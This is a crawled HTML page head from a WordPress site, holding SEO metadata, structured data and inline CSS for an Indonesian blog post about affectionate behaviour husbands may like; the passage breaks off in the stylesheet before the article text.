

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spmb-ptain.ac.id/bagaimana-sikap-manja-yang-disukai-suami/
body_size: 26024
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Bagaimana Sikap Manja yang Disukai Suami? - Spmb-ptain.ac.id</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=swap" /></noscript>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.spmb-ptain.ac.id/bagaimana-sikap-manja-yang-disukai-suami/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bagaimana Sikap Manja yang Disukai Suami? - Spmb-ptain.ac.id" />
<meta property="og:description" content="Dalam menjalin hubungan pernikahan, penting bagi istri untuk memahami kebutuhan dan preferensi suaminya. Setiap suami" />
<meta property="og:url" content="https://www.spmb-ptain.ac.id/bagaimana-sikap-manja-yang-disukai-suami/" />
<meta property="og:site_name" content="Spmb-ptain" />
<meta property="article:section" content="News" />
<meta property="og:updated_time" content="2024-05-14T20:00:48+07:00" />
<meta property="og:image" content="https://www.spmb-ptain.ac.id/wp-content/uploads/2024/05/Memeluk-Suami.jpg" />
<meta property="og:image:secure_url" content="https://www.spmb-ptain.ac.id/wp-content/uploads/2024/05/Memeluk-Suami.jpg" />
<meta property="og:image:width" content="1126" />
<meta property="og:image:height" content="556" />
<meta property="og:image:alt" content="Bagaimana Sikap Manja yang Disukai Suami?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-05-14T20:00:28+07:00" />
<meta property="article:modified_time" content="2024-05-14T20:00:48+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bagaimana Sikap Manja yang Disukai Suami? - Spmb-ptain.ac.id" />
<meta name="twitter:description" content="Dalam menjalin hubungan pernikahan, penting bagi istri untuk memahami kebutuhan dan preferensi suaminya. Setiap suami" />
<meta name="twitter:image" content="https://www.spmb-ptain.ac.id/wp-content/uploads/2024/05/Memeluk-Suami.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["CollegeOrUniversity","Organization"],"@id":"https://www.spmb-ptain.ac.id/#organization","name":"Spmb-ptain","url":"https://www.spmb-ptain.ac.id","logo":{"@type":"ImageObject","@id":"https://www.spmb-ptain.ac.id/#logo","url":"https://www.spmb-ptain.ac.id/wp-content/uploads/2023/04/logo-spmb-ptain.jpg","contentUrl":"https://www.spmb-ptain.ac.id/wp-content/uploads/2023/04/logo-spmb-ptain.jpg","caption":"Spmb-ptain","inLanguage":"en-US","width":"300","height":"296"}},{"@type":"WebSite","@id":"https://www.spmb-ptain.ac.id/#website","url":"https://www.spmb-ptain.ac.id","name":"Spmb-ptain","alternateName":"Spmb-ptain","publisher":{"@id":"https://www.spmb-ptain.ac.id/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.spmb-ptain.ac.id/wp-content/uploads/2024/05/Memeluk-Suami.jpg","url":"https://www.spmb-ptain.ac.id/wp-content/uploads/2024/05/Memeluk-Suami.jpg","width":"1126","height":"556","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.spmb-ptain.ac.id/bagaimana-sikap-manja-yang-disukai-suami/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.spmb-ptain.ac.id","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.spmb-ptain.ac.id/bagaimana-sikap-manja-yang-disukai-suami/","name":"Bagaimana Sikap Manja yang Disukai Suami?"}}]},{"@type":"WebPage","@id":"https://www.spmb-ptain.ac.id/bagaimana-sikap-manja-yang-disukai-suami/#webpage","url":"https://www.spmb-ptain.ac.id/bagaimana-sikap-manja-yang-disukai-suami/","name":"Bagaimana Sikap Manja yang Disukai Suami? - Spmb-ptain.ac.id","datePublished":"2024-05-14T20:00:28+07:00","dateModified":"2024-05-14T20:00:48+07:00","isPartOf":{"@id":"https://www.spmb-ptain.ac.id/#website"},"primaryImageOfPage":{"@id":"https://www.spmb-ptain.ac.id/wp-content/uploads/2024/05/Memeluk-Suami.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.spmb-ptain.ac.id/bagaimana-sikap-manja-yang-disukai-suami/#breadcrumb"}},{"@type":"Person","@id":"https://www.spmb-ptain.ac.id/author/admin/","name":"admin","url":"https://www.spmb-ptain.ac.id/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9e13f3920d033e929241ada87ce9943bd3c2b40ace6a2494635a51612f70f1e6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9e13f3920d033e929241ada87ce9943bd3c2b40ace6a2494635a51612f70f1e6?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://www.spmb-ptain.ac.id"],"worksFor":{"@id":"https://www.spmb-ptain.ac.id/#organization"}},{"@type":"BlogPosting","headline":"Bagaimana Sikap Manja yang Disukai Suami? - Spmb-ptain.ac.id","datePublished":"2024-05-14T20:00:28+07:00","dateModified":"2024-05-14T20:00:48+07:00","author":{"@id":"https://www.spmb-ptain.ac.id/author/admin/","name":"admin"},"publisher":{"@id":"https://www.spmb-ptain.ac.id/#organization"},"description":"Dalam menjalin hubungan pernikahan, penting bagi istri untuk memahami kebutuhan dan preferensi suaminya. Setiap suami memiliki keinginan yang berbeda-beda, kata sepositif.com ada sikap manja yang disukai dapat bervariasi tergantung pada kepribadian dan nilai-nilai masing-masing suami.","name":"Bagaimana Sikap Manja yang Disukai Suami? - Spmb-ptain.ac.id","@id":"https://www.spmb-ptain.ac.id/bagaimana-sikap-manja-yang-disukai-suami/#richSnippet","isPartOf":{"@id":"https://www.spmb-ptain.ac.id/bagaimana-sikap-manja-yang-disukai-suami/#webpage"},"image":{"@id":"https://www.spmb-ptain.ac.id/wp-content/uploads/2024/05/Memeluk-Suami.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.spmb-ptain.ac.id/bagaimana-sikap-manja-yang-disukai-suami/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.spmb-ptain.ac.id' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Spmb-ptain.ac.id &raquo; Feed" href="https://www.spmb-ptain.ac.id/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.spmb-ptain.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spmb-ptain.ac.id%2Fbagaimana-sikap-manja-yang-disukai-suami%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.spmb-ptain.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spmb-ptain.ac.id%2Fbagaimana-sikap-manja-yang-disukai-suami%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://www.spmb-ptain.ac.id/wp-includes/blocks/site-title/style.min.css */
</style>
<style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://www.spmb-ptain.ac.id/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--accent: var(--accent);--wp--preset--color--tax-bg: var(--tax-bg);--wp--preset--color--tax-color: var(--tax-color);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--yellow: var(--yellow);--wp--preset--color--blue: var(--blue);--wp--preset--color--purple: var(--purple);--wp--preset--color--block-bg: var(--block-bg);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 